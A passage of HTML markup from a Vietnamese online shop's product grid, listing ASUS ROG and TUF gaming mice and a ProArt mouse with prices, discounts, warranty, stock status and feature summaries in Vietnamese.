        <td colspan="2">
            <span class="marketPrice">
                <i>4.499.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Chuột chơi game nhẹ 54 gram: Thiết kế vỏ có hình dáng tiện dụng đã được kiểm nghiệm và phê duyệt bởi chuyên gia FPS esports.<br/>
      
      ROG Polling Rate Booster: Gắn bộ thu chuột trực tiếp vào thiết bị để tăng tốc độ kiểm soát lên tới 4000 Hz ở chế độ không dây và lên đến 8000 Hz ở chế độ có dây.<br/>
      
      Cảm biến quang học ROG AimPoint Pro: Cảm biến quang học 42.000 dpi với độ lệch 1% cho độ chính xác cao nhất.<br/>
      
      Công tắc Micro Quang ROG: Kích hoạt nhanh và tức thời, với tuổi thọ 100 triệu lần nhấp.<br/>
      
      Kết nối ba chế độ: Tính linh hoạt qua USB có dây, chế độ RF 2,4 GHz có độ trễ thấp hoặc Bluetooth® có thể ghép nối với tối đa ba thiết bị.<br/>
      
      Công nghệ không dây ROG SpeedNova: Hiệu suất RF 2,4 GHz không dây có độ trễ thấp, đáng tin cậy và hiệu quả sử dụng năng lượng được tối ưu hóa.<br/>
      
      Bộ thu ROG Omni: Kết nối không dây với nhiều thiết bị được hỗ trợ bằng một bộ thu duy nhất.<br/>
      
      Cảm giác cầm nắm chắc chắn và thêm chút tinh tế.<br/>
      
      ROG Paracord và chân chuột 100% PTFE: Vật liệu chất lượng cao giúp chuyển động mượt mà và nhanh chóng.<br/>
      
      Điều khiển trên bo mạch: Có thể điều chỉnh trực tiếp các cài đặt chuột được sử dụng thường xuyên bằng cách nhấn các tổ hợp nút chuột khác nhau.<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/chuot-gaming-khong-day-asus-rog-keris-ii-ace-white" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_18451_83436_keris_ii_ace_white__5_.jpg" alt="Chuột Gaming không dây Asus ROG KERIS II ACE White">
    </a>
    
    <span class="p-price">
      <span class="price-border">3.550.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">4.499.000 VND</span>
    <span class="p-discount">-22%</span>
    
    <a href="/chuot-gaming-khong-day-asus-rog-keris-ii-ace-white" class="p-name">Chuột Gaming không dây Asus ROG KERIS II ACE White</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/chuot-gaming-khong-day-asus-rog-keris-ii-ace-white" class="hover_name">Chuột Gaming không dây Asus ROG KERIS II ACE White</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">3.550.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>4.499.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Chuột chơi game nhẹ 54 gram: Thiết kế vỏ có hình dáng tiện dụng đã được kiểm nghiệm và phê duyệt bởi chuyên gia FPS esports.<br/>
      
      ROG Polling Rate Booster: Gắn bộ thu chuột trực tiếp vào thiết bị để tăng tốc độ kiểm soát lên tới 4000 Hz ở chế độ không dây và lên đến 8000 Hz ở chế độ có dây.<br/>
      
      Cảm biến quang học ROG AimPoint Pro: Cảm biến quang học 42.000 dpi với độ lệch 1% cho độ chính xác cao nhất.<br/>
      
      Công tắc Micro Quang ROG: Kích hoạt nhanh và tức thời, với tuổi thọ 100 triệu lần nhấp.<br/>
      
      Kết nối ba chế độ: Tính linh hoạt qua USB có dây, chế độ RF 2,4 GHz có độ trễ thấp hoặc Bluetooth® có thể ghép nối với tối đa ba thiết bị.<br/>
      
      Công nghệ không dây ROG SpeedNova: Hiệu suất RF 2,4 GHz không dây có độ trễ thấp, đáng tin cậy và hiệu quả sử dụng năng lượng được tối ưu hóa.<br/>
      
      Bộ thu ROG Omni: Kết nối không dây với nhiều thiết bị được hỗ trợ bằng một bộ thu duy nhất.<br/>
      
      Cảm giác cầm nắm chắc chắn và thêm chút tinh tế.<br/>
      
      ROG Paracord và chân chuột 100% PTFE: Vật liệu chất lượng cao giúp chuyển động mượt mà và nhanh chóng.<br/>
      
      Điều khiển trên bo mạch: Có thể điều chỉnh trực tiếp các cài đặt chuột được sử dụng thường xuyên bằng cách nhấn các tổ hợp nút chuột khác nhau.<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/chuot-asus-rog-strix-impact-iii-wl" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_17043_80950_chuot_gaming_asus_rog_strix_impact_iii_wl___90mp03d0_bmua00_1.jpg" alt="Chuột ASUS ROG STRIX IMPACT III (90MP0300-BMUA00)">
    </a>
    
    <span class="p-price">
      <span class="price-border">790.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">990.000 VND</span>
    <span class="p-discount">-21%</span>
    
    <a href="/chuot-asus-rog-strix-impact-iii-wl" class="p-name">Chuột ASUS ROG STRIX IMPACT III (90MP0300-BMUA00)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/chuot-asus-rog-strix-impact-iii-wl" class="hover_name">Chuột ASUS ROG STRIX IMPACT III (90MP0300-BMUA00)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">790.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>990.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Theo dõi chuyển động chính xác: 12.000 dpi với độ lệch 1% hàng đầu, cảm biến quang học 300 ips và tốc độ lấy mẫu 1000 Hz.<br/>
      
      Siêu nhẹ và tiện dụng: Thiết kế 59 gram và hình dáng tiện dụng đảm bảo sự thoải mái trong các phiên chơi game kéo dài căng thẳng.<br/>
      
      Độ trễ khi nhấp gần bằng không: Hệ thống căng nút cơ học độc đáo đảm bảo thao tác nút tức thì mà không có tiếng nhấp không mong muốn.<br/>
      
      Cảm giác nhấp chuột tuyệt vời: Công tắc ROG Micro cung cấp lực nhấp chuột nhất quán và tuổi thọ 70 triệu lần nhấp.<br/>
      
      Ổ cắm công tắc đẩy: Có thể hoán đổi với các công tắc cơ học để thay đổi lực nhấp và kéo dài tuổi thọ của chuột.<br/>
      
      Chuyển động mượt mà, nhanh chóng: ROG Paracord và chân chuột 100% PTFE.<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/chuot-asus-rog-gladius-iii-wireless-aimpoint-white" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_16741_72533_chuot_gaming_khong_day_asus_rog_gladius_iii_wireless_aimpoint_white_90mp02y0_bmua10_2.jpg" alt="Chuột Asus Rog Gladius III Wireless Aimpoint White">
    </a>
    
    <span class="p-price">
      <span class="price-border">2.890.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">3.190.000 VND</span>
    <span class="p-discount">-10%</span>
    
    <a href="/chuot-asus-rog-gladius-iii-wireless-aimpoint-white" class="p-name">Chuột Asus Rog Gladius III Wireless Aimpoint White</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/chuot-asus-rog-gladius-iii-wireless-aimpoint-white" class="hover_name">Chuột Asus Rog Gladius III Wireless Aimpoint White</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">2.890.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>3.190.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      ROG Gladius III Wireless AimPoint là chuột chơi game RGB không dây siêu nhẹ chỉ 79 gra<br/>
      
      Có cảm biến quang học ROG AimPoint 36.000 dpi<br/>
      
      Kết nối ba chế độ, công nghệ không dây ROG SpeedNova<br/>
      
      Switch chuột có thể tráo đổi<br/>
      
      Switch ROG Micro<br/>
      
      Thiết kế công thái học<br/>
      
      ROG Paracord: chân chuột 100% PTFE<br/>
      
      6 nút có thể lập trình và băng dính chuột được tặng kèm<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/chuot-asus-rog-keris-wireless-aimpoint-white" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_16739_72534_chuot_gaming_khong_day_asus_rog_keris_wireless_aimpoint_white_90mp02v0_bmua10_4.jpg" alt="Chuột Asus Rog Keris Wireless Aimpoint White">
    </a>
    
    <span class="p-price">
      <span class="price-border">2.590.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">2.999.000 VND</span>
    <span class="p-discount">-14%</span>
    
    <a href="/chuot-asus-rog-keris-wireless-aimpoint-white" class="p-name">Chuột Asus Rog Keris Wireless Aimpoint White</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/chuot-asus-rog-keris-wireless-aimpoint-white" class="hover_name">Chuột Asus Rog Keris Wireless Aimpoint White</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">2.590.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>2.999.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Chuột chơi game RGB không dây ROG Keris Wireless AimPoint nhẹ 75 gram<br/>
      
      Cảm biến quang học ROG AimPoint 36.000 dpi<br/>
      
      Kết nối ba chế độ, công nghệ không dây ROG SpeedNova<br/>
      
      Switch chuột có thể tráo đổi, Switch ROG Micro<br/>
      
      Nút bấm PBT<br/>
      
      ROG Paracord, chuột 100% PTFE chân<br/>
      
      5 nút có thể lập trình, grip tape ROG được tặng kèm<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/chuot-gaming-asus-rog-harpe-ace-aim-lab-edition-moonlight-white-90mp02w0-bmua10" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_16733_76736_chuot_gaming_co_day_asus_rog_harpe_ace_aim_lab_edition_moonlight_white___90mp02w0_bmua10_2.jpg" alt="Chuột Gaming Asus ROG Harpe Ace Aim Lab Edition Moonlight White (90MP02W0-BMUA10)">
    </a>
    
    <span class="p-price">
      <span class="price-border">2.790.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">3.299.000 VND</span>
    <span class="p-discount">-16%</span>
    
    <a href="/chuot-gaming-asus-rog-harpe-ace-aim-lab-edition-moonlight-white-90mp02w0-bmua10" class="p-name">Chuột Gaming Asus ROG Harpe Ace Aim Lab Edition Moonlight White (90MP02W0-BMUA10)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/chuot-gaming-asus-rog-harpe-ace-aim-lab-edition-moonlight-white-90mp02w0-bmua10" class="hover_name">Chuột Gaming Asus ROG Harpe Ace Aim Lab Edition Moonlight White (90MP02W0-BMUA10)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">2.790.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>3.299.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Thiết kế chuột được phát triển cùng với các chuyên gia chơi game chuyên nghiệp để đảm bảo tối đa tính ổn định và kiểm soát mạnh mẽ khi di chuyển và theo dõi chuyển động.<br/>
      
      Tối ưu hóa cài đặt Aim Lab: Phần mềm hỗ trợ phân tích sức mạnh và phong cách chơi của người dùng để tùy chỉnh các cài đặt chuột dành riêng cho mỗi người chơi.<br/>
      
      Thiết kế nhẹ 54 gramn: Giảm trọng lượng thông qua nghiên cứu kỹ thuật và sử dụng vật liệu nylon sinh học sáng tạo.<br/>
      
      Cảm biến quang học ROG AimPoint: Cảm biến quang học 36.000 dpi thế hệ tiếp theo với sai số cpi ít hơn 1% cho độ chính xác tối đa.<br/>
      
      Kết nối ba chế độ: Độ linh hoạt vô song với kết nối USB có dây, RF 2,4 GHz thấp độ trễ cùng chế độ Bluetooth® để kết nối tối đa 3 thiết bị.<br/>
      
      Công nghệ không dây ROG SpeedNova: Hiệu suất không dây độ trễ thấp, đáng tin cậy và tối ưu hóa năng lượng trong chế độ RF 2,4 GHz.<br/>
      
      Điều khiển ngay trên con chuột Cho phép điều chỉnh các cài đặt chuột thường được sử dụng trực tiếp bằng cách nhấn các phím chuột khác nhau.<br/>
      
      ROG Micro Switches: Cung cấp tuổi thọ 70 triệu lần nhấn và cảm giác nhấn kiểm soát và nhất quán.<br/>
      
      Miếng dán chuột chống trượt: Bám chặt và đầy phong cách<br/>
      
      Dây cáp ROG Paracord và chân chuột 100% PTFE: Vật liệu chất lượng giúp di chuyển mượt mà và nhanh chóng<br/>
      
      NVIDIA®Reflex: Được cấp phép chính thức sử dụng với NVIDIA Reflex Latency Analyzer để theo dõi độ phản hồi của chuột<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/chuot-asus-proart-mouse-md300-wireless-bluetooth" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_16709_chuot_asus_proart_md300_1.jpg" alt="Chuột Asus ProArt Mouse MD300 (Wireless/Bluetooth)">
    </a>
    
    <span class="p-price">
      <span class="price-border">2.890.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/chuot-asus-proart-mouse-md300-wireless-bluetooth" class="p-name">Chuột Asus ProArt Mouse MD300 (Wireless/Bluetooth)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/chuot-asus-proart-mouse-md300-wireless-bluetooth" class="hover_name">Chuột Asus ProArt Mouse MD300 (Wireless/Bluetooth)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">2.890.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      DPI: Lên đến 4200 DPI<br/>
      
      Trọng lượng: 109g<br/>
      
      6 nút có thể lập trình<br/>
      
      Kết nối: Wireless RF 2.4GHz, Bluetooth<br/>
      
      Sạc nhanh 1 phút sử dụng từ 3-8h tùy nhu cầu<br/>
      
      Tùy biến cho nhiều phần mềm đồ họa.<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/chuot-gaming-fps-khong-day-rog-keris-wireless-aimpoint-den.html" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_16060_47053_asus_rog_keris_wireless_aimpoint_black.jpg" alt="Chuột gaming FPS không dây ROG KERIS Wireless AIMPOINT - Đen">
    </a>
    
    <span class="p-price">
      <span class="price-border">2.090.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/chuot-gaming-fps-khong-day-rog-keris-wireless-aimpoint-den.html" class="p-name">Chuột gaming FPS không dây ROG KERIS Wireless AIMPOINT - Đen</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/chuot-gaming-fps-khong-day-rog-keris-wireless-aimpoint-den.html" class="hover_name">Chuột gaming FPS không dây ROG KERIS Wireless AIMPOINT - Đen</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">2.090.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td></td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Chuột gaming ROG Keris Wireless AimPoint có đèn RGB, kết nối không dây, siêu nhẹ chỉ 75 gram dùng cảm biến quang học ROG AimPoint 36.000 dpi, kết nối ba chế độ, công nghệ kết nối không dây ROG SpeedNova, switch chuột có thể thay đổi, switch ROG Micro, nút PBT, dây dù ROG Paracord, feet chuột 100% PTFE, năm nút có thể lập trình, miếng dán chống trượt ROG.<br/>
      
      Độ chính xác hoàn hảo: Cảm biến quang học ROG AimPoint 36.000 dpi với 650 ips và tốc độ tăng tốc 50 g, cộng với chỉ số polling rate 1000 Hz<br/>
      
      Kết nối ba chế độ: Bật đèn RGB khi chiến game có thể dùng trong tối đa 119 giờ với chế độ kết nối bằng RF 2.4 GHz độ trễ thấp, ghép nối tối đa ba thiết bị qua chế độ Bluetooth® , hoặc sạc và chơi bằng dây USB<br/>
      
      Công nghệ kết nối không dây ROG SpeedNova: Mang lại hiệu suất kết nối không dây ổn định cao, độ trễ thấp và giải pháp năng lượng được tối ưu hóa ở chế độ RF 2.4 GHz<br/>
      
      Cấu trúc siêu nhẹ: Thiết kế mới cập nhật với cấu trúc gia tăng độ bền bên trong, giúp giảm trọng lượng chuột xuống chỉ còn 75 gram<br/>
      
      Socket dạng Push-Fit thay Switch thế hệ II: Thiết kế switch có thể thay thế dễ dàng tùy chỉnh; Keris AimPoint gồm các switch ROG Micro và tương thích với các switch micro quang 5-pin và switch cơ 3-pin khác<br/>
      
      Nút L/R bằng PBT: Nổi bật với bề mặt chống trượt bền, chống mài mòn hoặc bị bóng, đảm bảo cảm giác nhất quán<br/>
      
      Miếng dán chống trượt ROG: Cung cấp cho người dùng cảm giác tay cầm chắc chắn và tinh tế hơn<br/>
      
      Chuyển động mượt và nhanh: Dây dù ROG Paracord and feet chuột bằng 100% PTFE<br/>
      
      Cũng có thêm phiên bản Moonlight White<br/>
      
      NVIDIA®Reflex: Công nghệ NVIDIA Reflex Latency Analyzer đã được chứng nhận chính thức để theo dõi khả năng phản hồi của chuột<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/chuot-gaming-asus-rog-chakram-x-origin.html" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_15309_73016_chuot_gaming_khong_day_asus_rog_chakram_x_origin_rgb_wireless_bluetooth_usb_90mp02n1_bmua00_2.jpg" alt="Chuột Gaming Asus ROG Chakram X Origin">
    </a>
    
    <span class="p-price">
      <span class="price-border">3.150.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">3.699.000 VND</span>
    <span class="p-discount">-15%</span>
    
    <a href="/chuot-gaming-asus-rog-chakram-x-origin.html" class="p-name">Chuột Gaming Asus ROG Chakram X Origin</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/chuot-gaming-asus-rog-chakram-x-origin.html" class="hover_name">Chuột Gaming Asus ROG Chakram X Origin</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">3.150.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>3.699.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      Chuột chơi game RGB không dây ROG Chakram X với cảm biến quang học ROG AimPoint 36.000 dpi thế hệ tiếp theo, polling rate 8000 Hz, kết nối ba chế độ có độ trễ thấp (RF 2,4 GHz / Bluetooth / có dây), 11 nút có thể lập trình, cần điều khiển analog và switch có thể thay đổi nhanh (cơ học / quang học).<br/>
      
      Cảm biến quang học ROG AimPoint: Cảm biến quang học chơi game 36.000 dpi thế hệ tiếp theo với polling rate 8000 Hz cho độ chính xác cao nhất<br/>
      
      Kết nối ba chế độ: Tính linh hoạt với USB có dây, RF 2,4 GHz có độ trễ thấp cùng với chế độ Bluetooth® để ghép nối, tối đa ba thiết bị.<br/>
      
      Joystick có thể lập trình: Joystick có thể tháo rời có sẵn ở các kích cỡ khác nhau<br/>
      
      Nhiều quyền kiểm soát hơn trong tầm tay của bạn: Bảy nút và cần điều khiển định hướng bốn chiều cung cấp tổng cộng 11 nút có thể lập trình cho các chức năng phím nóng linh hoạt<br/>
      
      Cảm giác bấm tuyệt vời: Cơ chế nút xoay mang lại phản hồi nhanh và cảm giác rõ ràng, xúc giác<br/>
      
      Điều chỉnh DPI tức thì: DPI On-the-Scroll cho phép điều chỉnh trong trò chơi một cách dễ dàng<br/>
      
      Switch Push-Fit II: Tương thích hotswap 3 chân và switch vi quang 5 chân để thay đổi lực nhấp và kéo dài tuổi thọ của chuột<br/>
      
      Di chuyển mượt mà và nhanh chóng: ROG Paracord và chân chuột 100% PTFE<br/>
      
      Dễ dàng tùy chỉnh DIY: Các nút và nắp nam châm không cần vít, cùng với huy hiệu có thể tùy chỉnh để dễ dàng thay đổi cảm giác và giao diện<br/>
      
      NVIDIA®Reflex: Đã được xác minh chính thức cho Trình phân tích độ trễ phản xạ NVIDIA để theo dõi khả năng phản hồi của chuột<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/chuot-gaming-asus-tuf-gaming-m4-wireless" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_14022_chu___t_asus_tuf_m4_wireless_1.jpg" alt="Chuột Gaming ASUS TUF Gaming M4  Wireless (90MP02F0-BMUA00)">
    </a>
    
    <span class="p-price">
      <span class="price-border">890.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">990.000 VND</span>
    <span class="p-discount">-11%</span>
    
    <a href="/chuot-gaming-asus-tuf-gaming-m4-wireless" class="p-name">Chuột Gaming ASUS TUF Gaming M4  Wireless (90MP02F0-BMUA00)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/chuot-gaming-asus-tuf-gaming-m4-wireless" class="hover_name">Chuột Gaming ASUS TUF Gaming M4  Wireless (90MP02F0-BMUA00)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">890.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>990.000 VND</i>
